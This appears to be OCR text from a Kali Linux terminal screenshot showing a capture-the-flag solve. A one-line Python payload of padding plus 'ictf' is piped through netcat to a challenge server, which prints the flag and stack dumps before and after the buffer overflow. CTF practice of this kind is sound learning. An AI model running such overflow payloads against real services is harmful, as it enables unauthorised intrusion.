 tum@kaltom: ~
Arquivo Ações Editar Exibir Ajuda
┌──(tum㉿kaltom)-[~]
└─$ python -c "print('a'*12+'ictf')" | nc 54.175.62.191 3000
ictf{h4h4_jus7_w4n73d_t0_t34ch_b377er}Here's the stack: 36 56 00 00 40 E3 DB 58 FE 7F 00 00 BE BA FE CA 00 00 00 00 D0 42 C8 06 36 56 00 00 F7 6B 25 9C
Here's the stack now: 61 61 61 61 61 61 61 61 61 61 61 61 69 63 74 66 00 00 00 00 D0 42 C8 06 36 56 00 00 F7 6B 25 9C
┌──(tum㉿kaltom)-[~]
└─$
Kali Linux
amd64 1
Sistema de
arquivos
Início
*Sem título 1 - Mousepad